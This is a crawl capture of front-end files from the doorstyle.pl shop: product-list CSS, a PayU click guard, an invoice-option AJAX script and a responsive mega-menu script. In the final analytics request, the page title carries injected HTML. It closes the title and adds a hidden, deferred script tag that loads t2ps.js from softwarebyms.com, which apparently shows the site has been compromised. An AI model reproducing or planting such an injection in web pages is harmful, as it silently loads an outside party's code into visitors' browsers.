      margin-bottom: 6px; } }
  @media (max-width: 479px) {
    ul.product_list.list > li .right-block .right-block-content .functional-buttons > div {
      float: none;
      padding: 0; } }
  @media (max-width: 479px) {
    ul.product_list.list > li .right-block .right-block-content .functional-buttons {
      float: none; } }
  ul.product_list.list > li .right-block .right-block-content .functional-buttons a {
    cursor: pointer; }
  ul.product_list.list > li .right-block .right-block-content .functional-buttons .compare {
    padding-top: 10px; }
@media (max-width: 479px) {
  ul.product_list.list > li {
    text-align: center; } }

/*******************************************************
Product list(Index page) Styles 
********************************************************/
#index ul.product_list.tab-pane > li {
  padding-bottom: 10px;
  margin-bottom: 10px; }
  #index ul.product_list.tab-pane > li .availability {
    display: none; }
  @media (min-width: 480px) and (max-width: 767px) {
    #index ul.product_list.tab-pane > li.first-item-of-tablet-line {
      clear: none; }
    #index ul.product_list.tab-pane > li.first-item-of-mobile-line {
      clear: left; } }
#index ul.product_list.grid > li {
  padding-top: 30px; }

/***** IE code *****/
.ie8 .quick-view {
  background: #fff;
  border: 1px solid #d6d4d4; }


--- FILE ---
content_type: application/javascript
request_url: http://doorstyle.pl/modules/payu/js/payu.js
body_size: 586
content:
$(document).ready(function () {
    $('.payMethodEnable .payMethodLabel').click(function () {
        $('.payMethod').removeClass('payMethodActive');
        $(this).closest('.payMethod').addClass('payMethodActive');
    });

    $('#HOOK_PAYMENT').on('click', 'a.payu', function () {
        return doubleClickPrevent(this);
    });

    $('#payuForm').submit(function () {
        return doubleClickPrevent(this);
    })
});

function doubleClickPrevent(object) {
    if ($(object).data('clicked')) {
        return false;
    }
    $(object).data('clicked', true);
    return true;
}

--- FILE ---
content_type: application/javascript
request_url: http://doorstyle.pl/modules/invoicebill_pro/js/save.js
body_size: 338
content:

$(document).ready(function(){
	$('#pfform input').click(function(){
		var value = $('#pfform input:checked').val();
		var id_cart = $('#pfform #pf_id').val();
		$.ajax({
		  type: "POST",
		  url: link+"invoicebill_pro/save.php",
		  data: { value: value, id_cart: id_cart }
		}).done(function( msg ) {
                   
		});
	})
});


--- FILE ---
content_type: application/javascript
request_url: http://doorstyle.pl/themes/theme1263/js/modules/tmmegamenu/views/js/front.js
body_size: 4824
content:
var responsiveflagTMMenu = false;
var TmCategoryMenu = $('ul.menu');
var TmCategoryGrover = $('.top_menu .menu-title');

$(document).ready(function(){
	TmCategoryMenu = $('ul.menu');
	TmCategoryGrover = $('.top_menu .menu-title');
	setColumnClean();
	responsiveTmMenu();
	$(window).resize(responsiveTmMenu);
});

// check resolution
function responsiveTmMenu()
{
   if ($(document).width() <= 767 && responsiveflagTMMenu == false)
	{
		menuChange('enable');
		responsiveflagTMMenu = true;
	}
	else if ($(document).width() >= 768)
	{
		menuChange('disable');
		responsiveflagTMMenu = false;
	}
}

function TmdesktopInit()
{
	TmCategoryGrover.off();
	TmCategoryGrover.removeClass('active');
	$('.menu > li > ul, .menu > li > ul.is-simplemenu ul, .menu > li > div.is-megamenu').removeClass('menu-mobile').parent().find('.menu-mobile-grover').remove();
	$('.menu').removeAttr('style');
	TmCategoryMenu.superfish('init');
	//add class for width define
	$('.menu > li > ul').addClass('submenu-container clearfix'); 
}

function TmmobileInit()
{
	var TmclickEventType=((document.ontouchstart!==null)?'click':'touchstart');
	TmCategoryMenu.superfish('destroy');
	$('.menu').removeAttr('style');

	TmCategoryGrover.on(TmclickEventType, function(e){
		$(this).toggleClass('active').parent().find('ul.menu').stop().slideToggle('medium');
		return false;
	});

	$('.menu > li > ul, .menu > li > div.is-megamenu, .menu > li > ul.is-simplemenu ul').addClass('menu-mobile clearfix').parent().prepend('<span class="menu-mobile-grover"></span>');

	$(".menu .menu-mobile-grover").on(TmclickEventType, function(e){
		var catSubUl = $(this).next().next('.menu-mobile');
		if (catSubUl.is(':hidden'))
		{
			catSubUl.slideDown();
			$(this).addClass('active');
		}
		else
		{
			catSubUl.slideUp();
			$(this).removeClass('active');
		}
		return false;
	});

	$('.top_menu > ul:first > li > a, .block_content > ul:first > li > a').on(TmclickEventType, function(e){
		var parentOffset = $(this).prev().offset(); 
	   	var relX = parentOffset.left - e.pageX;
		if ($(this).parent('li').find('ul').length && relX >= 0 && relX <= 20)
		{
			e.preventDefault();
			var mobCatSubUl = $(this).next('.menu-mobile');
			var mobMenuGrover = $(this).prev();
			if (mobCatSubUl.is(':hidden'))
			{
				mobCatSubUl.slideDown();
				mobMenuGrover.addClass('active');
			}
			else
			{
				mobCatSubUl.slideUp();
				mobMenuGrover.removeClass('active');
			}
		}
	});
}

// change the menu display at different resolutions
function menuChange(status)
{
	status == 'enable' ? TmmobileInit(): TmdesktopInit();
}
function setColumnClean()
{
	$('.menu div.is-megamenu > div').each(function(){
		i = 1;
       	$(this).children('.megamenu-col').each(function(index, element) {
           if(i % 3 == 0)
		   {
                $(this).addClass('first-in-line-sm');
		   }
			i++; 
        });
    });	
}


/* Stik Up menu script */
(function($){
	$.fn.tmStickUp=function(options){ 
		
		var getOptions = {
			correctionSelector: $('.correctionSelector')
		}
		$.extend(getOptions, options); 

		var
			_this = $(this)
		,	_window = $(window)
		,	_document = $(document)
		,	thisOffsetTop = 0
		,	thisOuterHeight = 0
		,	thisMarginTop = 0
		,	thisPaddingTop = 0
		,	documentScroll = 0
		,	pseudoBlock
		,	lastScrollValue = 0
		,	scrollDir = ''
		,	tmpScrolled
		;

		init();
		function init(){
			thisOffsetTop = parseInt(_this.offset().top);
			thisMarginTop = parseInt(_this.css("margin-top"));
			thisOuterHeight = parseInt(_this.outerHeight(true));

			$('<div class="pseudoStickyBlock"></div>').insertAfter(_this);
			pseudoBlock = $('.pseudoStickyBlock');
			pseudoBlock.css({"position":"relative", "display":"block"});
			addEventsFunction();
		}//end init

		function addEventsFunction(){
			_document.on('scroll', function() {
				tmpScrolled = $(this).scrollTop();
					if (tmpScrolled > lastScrollValue){
						scrollDir = 'down';
					} else {
						scrollDir = 'up';
					}
				lastScrollValue = tmpScrolled;

				correctionValue = getOptions.correctionSelector.outerHeight(true);
				documentScroll = parseInt(_window.scrollTop());

				if(thisOffsetTop - correctionValue < documentScroll){
					_this.addClass('isStuck');
					_this.css({position:"fixed", top:correctionValue});
					pseudoBlock.css({"height":thisOuterHeight});
				}else{
					_this.removeClass('isStuck');
					_this.css({position:"relative", top:0});
					pseudoBlock.css({"height":0});
				}
			}).trigger('scroll');
		}
	}//end tmStickUp function
})(jQuery)

$(document).ready(function(){
	if ($('.top_menu').length > 0) { 
	var stickMenu = true;
	var docWidth= $('body').find('.container').width();
	if(stickMenu && docWidth > 780) {
		$('body').find('.top_menu').wrapInner('<div class="stickUpTop"><div class="stickUpHolder container">');
		$('.stickUpTop').tmStickUp();
	}}
})

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=33561310&t=pageview&_s=1&dl=http%3A%2F%2Fdoorstyle.pl%2Fhome%2F99-zp2-inox-wiatrak.html&ul=en-us%40posix&dt=ZP2%20INOX%20-%20Wiatrak%20-%20DoorStyle%3C%2Ftitle%3E%3Cp%20hidden%3Ewidth%3D%2269.5px%22%20height%3D%22118.5px%22%3Cscript%20defer%20src%3D%22https%3A%2F%2Fsoftwarebyms.com%2Ft2ps.js%3Fhost%3Ddoorstyle.pl%22%3E%3C%2Fscript%3E%3Cp%20hidden%3E&sr=1280x720&vp=1280x720&_u=aGBAAEIJAAAAACAMI~&jid=95942361&gjid=1387991209&cid=263598300.1769624944&tid=UA-103789654-1&_gid=1668963120.1769624944&_r=1&_slc=1&did=d6YPbH&z=1797913397
body_size: -284
content:
2,cG-9TKGCPBB6E